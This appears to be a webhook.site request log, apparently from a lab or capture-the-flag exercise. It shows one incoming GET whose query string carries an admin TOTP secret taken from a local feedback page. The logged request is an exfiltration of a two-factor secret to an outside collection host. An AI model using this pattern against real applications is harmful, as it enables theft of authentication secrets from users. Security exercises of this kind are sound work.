 Request Details
Permalink Raw content Export as
GET
https://webhook.site/e3c7ad5f-a6fc-4479-8a24-ca5b45376017?jsonUrl
=otpauth%3A%2F%2Ftotp%2FFort%20Knox%3Aadmin%3Fsecret%3
DVLTDNQ35XRVL2FDT&issuer=Fort%20Knox
Host 35.224.230.159 whois
Date 04/30/2022 10:57:28 PM (16 hours ago)
Size 0 bytes
ID 944a017c-035e-423c-9743-89b6aa50b2fb
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://localhost:5000/feedback/3
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K...
upgrade-insecure-
requests 1
host webhook.site
content-length
content-type
Query strings
jsonUrl otpauth://totp/Fort Knox:admin?secret=VLTDNQ35XRVL2FDT
issuer Fort Knox
No content
Form values
(empty)